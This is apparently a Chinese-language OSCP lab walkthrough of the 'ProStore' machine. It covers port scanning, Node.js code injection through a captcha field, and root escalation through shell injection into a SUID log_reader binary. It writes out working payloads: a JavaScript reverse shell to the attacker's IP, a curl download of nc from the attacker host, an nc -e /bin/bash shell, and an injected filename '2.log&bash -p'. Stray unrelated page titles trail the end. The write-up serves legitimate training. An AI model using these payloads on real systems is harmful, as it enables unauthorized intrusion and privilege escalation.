OSCP靶场–ProStore
考点(node.js代码注入+gdb-list源文件+c语言命令执行)
1.nmap扫描
##
┌──(root㉿kali)-[~/Desktop]
└─# nmap 192.168.200.250 -sV -sC -Pn --min-rate 2500 -p-
Starting Nmap 7.92 ( https://nmap.org ) at 2024-04-01 09:18 EDT
Nmap scan report for 192.168.200.250
Host is up (0.37s latency).
Not shown: 65531 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 1c:19:57:44:ae:0d:f4:06:b1:bc:ee:35:d0:c7:53:31 (ECDSA)
|_ 256 cf:a2:3b:50:fd:d0:38:0f:4b:bb:68:2f:b9:a9:02:20 (ED25519)
80/tcp closed http
443/tcp closed https
5000/tcp open http Node.js (Express middleware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 107.34 seconds2.user priv
## 目录扫描无结果:
http://192.168.214.250:5000/## 有3个功能:测试注册和登陆功能弱密码,sql注入无发现
## 注册一个账户登陆后发现Orders功能:## node.js 命令注入:
## 参考:
https://cloud.tencent.com/developer/article/1472343
## node.js payload
https://github.com/aadityapurani/NodeJS-Red-Team-Cheat-Sheet
## node.js命令注入:
https://medium.com/@sebnemK/node-js-rce-and-a-simple-reverse-shell-ctf-1b2de51c1a44###########################
## 解决方案:
#You can get this reverse shell payload at revshells.com


captcha=3;(function(){var net = require("net"),cp = require("child_process"),sh = cp.spawn("/bin/bash", []);var client = new net.Socket();client.connect(443, "$KaliIP", function(){client.pipe(sh.stdin);sh.stdout.pipe(client);sh.stderr.pipe(client);});return /a/;})()Or#Transfer our nc to the target machine
cd /usr/bin
python3 -m http.server 80
#At burp, replace the payload to this, download nc output at /tmp then give execute permission
curl+http%3a//$KaliIP/nc+-o+/tmp/nc+%26%26+chmod+%2bx+/tmp/nc
#Execute the /tmp/nc, remember to stop python http server if you want to use port 80
nc -nlvp 80
#At burp, replace the captcha value
/tmp/nc+$KaliIP+80+-e+/bin/bash#################################
##
captcha=3;(function(){var net = require("net"),cp = require("child_process"),sh = cp.spawn("/bin/bash", []);var client = new net.Socket();client.connect(443, "192.168.45.171", function(){client.pipe(sh.stdin);sh.stdout.pipe(client);sh.stderr.pipe(client);});return /a/;})()#############
##
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 443
listening on [any] 443 ...
192.168.214.250: inverse host lookup failed: Unknown host
connect to [192.168.45.171] from (UNKNOWN) [192.168.214.250] 46590
whoami
observer
python3 -c 'import pty;pty.spawn("bash")'
observer@prostore:~/app/backend$ whoami
whoami
observer



测试存在代码执行:

命令成功执行:



3. root priv
## linpeas枚举:
══════════════════════╣ Files with Interesting Permissions ╠══════════════════════ ╚════════════════════════════════════╝
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
-rwsr-xr-x 1 root root 463K Mar 30 2022 /snap/core20/1587/usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 121K Dec 1 2022 /snap/snapd/17950/usr/lib/snapd/snap-confine ---> Ubuntu_snapd<2.37_dirty_sock_Local_Privilege_Escalation(CVE-2019-7304)

-rwsr-xr-x 1 root root 20K Feb 13 2023 /usr/local/bin/log_reader (Unknown SUID binary!)## 发现异常文件:
-rwsr-xr-x 1 root root 20K Feb 13 2023 /usr/local/bin/log_reader (Unknown SUID binary!)## strings没有发现凭据等敏感信息:

observer@prostore:~$ strings /usr/local/bin/log_reader## 发现目标有gdb:
═════════════════════════════╣ Software Information ╠═════════════════════════════ ╚══════════════════════╝
╔══════════╣ Useful software
/usr/bin/base64
/usr/bin/curl
/usr/bin/g++
/usr/bin/gcc
/usr/bin/gdb
/snap/bin/lxc####################
##
#At the target machine
gdb -q /usr/local/bin/log_reader
#In gdb terminal, use list command to list source code, this allow us better understand what the binary does
list## gdb -q 安静模式:
## (gdb) list: 这是在 GDB 命令提示符下输入的命令。list 命令用于显示当前执行点周围的源代码。
observer@prostore:~$ gdb -q /usr/local/bin/log_reader
gdb -q /usr/local/bin/log_reader
Reading symbols from /usr/local/bin/log_reader...
(gdb) list
list
1 /tmp/log_reader.c: No such file or directory.
(gdb) #################
## 查找源文件:find / -name log_reader.c
/usr/share/src/log_reader.c##
observer@prostore:~$ cat /usr/share/src/log_reader.c
cat /usr/share/src/log_reader.c
#include <stdio.h>
#include <string.h>int main(int argc, char *argv[]) {if (argc != 2) {printf("Usage: %s filename.log\n", argv[0]);return 0;}char *filename = argv[1];char *result;result = checkExtention(filename, result);if (result != NULL) {readFile(filename);}return 0;
}void checkExtention(char *filename, char *result) {char *ext = strchr(filename, '.');if (ext != NULL) {result = strstr(ext, ".log");}
}void readFile(char *filename) {setuid(0);setgid(0);printf("Reading: %s\n", filename);char command[200] = "/usr/bin/cat ";char output[10000];FILE *result;strcat(command, filename);result = popen(command, "r");fgets(output, sizeof(output), result);printf("%s\n", output);
}## 分析代码可以看到程序有suid权限,并且 strcat(command, filename); result = popen(command, "r");函数会造成代码执行
## strcat将两个字符串拼接到第一恶字符串,popen函数将command字符串交给系统shell执行命令
## filename可以注入命令:如下所示:
observer@prostore:~$ /usr/local/bin/log_reader 1.log&id
/usr/local/bin/log_reader 1.log&id
[1] 27326
Reading: 1.log
uid=1000(observer) gid=1000(observer) groups=1000(observer)##

observer@prostore:~$ echo bbbbbb > '2.log&bash -p'
echo bbbbbb > '2.log&bash -p'
observer@prostore:~$ ls
ls1.log '2.log&bash -p' CVE-2021-4034.py 'GCONV_PATH=.' local.txt snap1.txt app exploit linpeas.sh payload.so
observer@prostore:~$ /usr/local/bin/log_reader '2.log&bash -p'
/usr/local/bin/log_reader '2.log&bash -p'
Reading: 2.log&bash -p
/usr/bin/cat: 2.log: No such file or directory
root@prostore:~# id
id
uid=0(root) gid=0(root) groups=0(root),1000(observer)root@prostore:~/app/backend# cat /root/proof.txt
cat /root/proof.txt
78a0bbd618cacdcafc33fdddf7299598
发现目标有gdb:

4.总结:
##
https://cloud.tencent.com/developer/article/1472343## node.js payload
https://github.com/aadityapurani/NodeJS-Red-Team-Cheat-Sheet
## node.js命令注入:
https://medium.com/@sebnemK/node-js-rce-and-a-simple-reverse-shell-ctf-1b2de51c1a44

)



:如何进行 Kubernetes 集群健康检查?)



)
![[已解决]Vue3+Element-plus使用el-dialog对话框无法显示](http://pic.xiahunao.cn/[已解决]Vue3+Element-plus使用el-dialog对话框无法显示)
)







